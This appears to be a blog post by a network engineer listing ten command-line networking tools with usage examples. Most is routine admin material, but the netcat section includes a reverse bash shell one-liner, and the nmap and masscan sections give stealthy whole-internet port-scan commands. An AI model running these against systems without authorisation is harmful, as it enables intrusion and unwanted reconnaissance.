My Top 10 Handy CLI Networking Tools

MTR
MTR (My Traceroute) is a fantastic diagnostic tool that can outright replace the more common ping and traceroute verification wherever you have the package available to you. MTR has functionality for resolving hop hostnames, switching between ICMP, UDP and TCP datagrams, outputting results live in the terminal as well as options for CSV or XML format, and much more. With sudo privileges, MTR can also test at an infinitely high interval frequency, which is ideal for network fail-over and re-convergence testing.

kismet
kismet is a WLAN sniffing tool that can be used for anything from reconnaissance to intrusion detection. Designed to be used in conjunction with a monitor-mode wireless adapter, Kismet will listen promiscuously on all channels and will keep a live log of detected devices and events on the wireless network, as well as functionality for adding personal notes against networks and clients. As a first point of reference for auditing a new wireless environment, Kismet is a very handy tool to have available:

whois
whois is a powerful registrar lookup tool that has been knocking around since the 80's. In it's most basic usage, it can be used to resolve technical and administrative records for domains, BGP ASNs, networks and other RIR objects:
whois 8.8.8.8
whois google.com
whois AS15169
If you have more intricate requirements, fortunately the 40 years of development on the utility means it is incredibly flexible, so you can filter your queries, specify the servers to query and likely whatever else you may need.

ipcalc
As a Network Engineer by profession, I finally know subnetting like the back of my hand. But for others that may not deal with networking concepts on a regular basic, CIDR can be a confusing voodoo. If this is you, ipcalc is the handy tool for you!
Just pass any subnet to ipcalc and by default it will give you all the details it can calculate. If you wish to limit the output for use in scripts, there are flags for that.

netcat / nc
Netcat is another essential networking tool that specializes in reading and writing network connections. In other words, nc can be used to send data to a network port and to listen to connections on a network port.
Being such a versatile tool, it can be used for a range of purposes. Here are a few useful examples of how Netcat can be used:
- Port scan a host: nc -v -n host.example 1-65535
- Open a chat server on an available port: nc -l -p 54321
- Connect to a port: nc host.example 54321
- Make a HTTP request: printf “GET / HTTP/1.0\r\n\r\n” | nc google.co.uk 80
- Get a reverse bash shell: bash -i >& /dev/tcp/192.168.100.113/54321 0>&1

dig
dig, or Domain Information Groper, is an administrative tool that comes as part of the BIND suite as is used for querying DNS nameservers. When a dig request is made, the following fields are returned:
- Header: Some information about the dig version, as well as other header information.
- Question: This explicitly states the request that
dighas made. - Answer: This displays the response that the
digrequest received. - Authority: This displays the details of the authoritative nameserver of the domain that has responded.
- Additional: This displays some IP information for the authoritative servers.
- Stats: This contains some other useful information about the query.
And here are a few handy command examples:
- Query only A Record: dig skyenet.tech
- Return only IP's: dig skyenet.tech +short
- Query specific record types: dig skyenet.tech (a / mx / ns / sig / etc.)
- Query all DNS records: dig skyenet.tech ANY +noall +answer

nmap
nmap, or Network Mapper, is an extremely powerful and popular auditing tool used for scanning IP ranges for open ports and services, as well as application and OS detection and fingerprinting. With a single command, nmap has the ability to scan anything from a single remote host to the entire internet for open ports which can immediately help identify the nature and purpose of these remote IPs, as well as uncover exploitable vulnerabilities and misconfigurations.
- Scan all ports on a remote IP: nmap -p- x.x.x.x
- Enable application versioning, OS detection and script-scanning: nmap -A x.x.x.x
- Output to XML format: nmap -oX output.xml x.x.x.x
- Output to greppable format: nmap -oG output.txt x.x.x.x
- Set timing options (-T0 for stealthily avoiding IDS, -T5 for aggressive scan): nmap -TX x.x.x.x
- Scan the entire internet on all ports aggressively with stealth syn scan and version detection: nmap -v -p 1-65535 -sV -O -sS -T5 0.0.0.0/0
masscan
While nmap is arguably the most popular auditing tool, some more modern solutions uses asynchronous scanning to speed things up. While nmap will complete a procedural sending of a TCP SYN and await the SYN-ACK response to determine whether a port is listening or not, solutions like masscan, zmap, scanrand, unicornscan and more maintain separate threads for send and receive buffers, meaning they can dispatch huge volumes of SYNs and focus on only analyzing the responses they get back. This means it is possible to complete large scans much faster. masscan can infamously be used to scan the entire internet in less than 6 minutes by ramping it up to millions of packets per second, though this is inadvisable for both ethical concerns as well as the very real risk of immediately having a large chunk of the internet blacklist your IP address. Think of asynchronous scanners as 'brute force' auditing, while nmap is a precision tool.
- Scan your LAN for web services: masscan 192.168.1.0/24 -p80,443,8080
- Scan the internet for all ports at 100,000 pps: masscan 0.0.0.0/0 -p0-65535 ––rate 100000
sshuttle
sshuttle is a proxy service that forwards all TCP/IP traffic over an SSH connection as a sort of pseudo-VPN tunnel. Not only is this an extremely lightweight and simple VPN solution, but being entirely agent-less you will not need anything setup on the remote server, no VPN server and not even root privileges. All you need is an open SSH port!
- Forward all TCP/IP traffic: sshuttle -r username@remotehost 0.0.0.0/0
- Forward DNS as well: sshuttle --dns -r username@remotehost 0.0.0.0/0

Metasploit
The definitive penetration testing tool, Metasploit is an open-source Ruby framework for scanning target platforms for known vulnerability and executing payloads accordingly to exploit such weaknesses. Metasploit was acquired by Rapid7 in 2010, and while professionals will likely desire to take advantage of the zero-days made available in the commercial product, the "Kali Distribution" community framework covers an extensive range of exploits out-of-the-box:
So there we have it, my Top 10 networking CLI tools! Let me know if you have any recommendations of your own, and thanks for reading :)
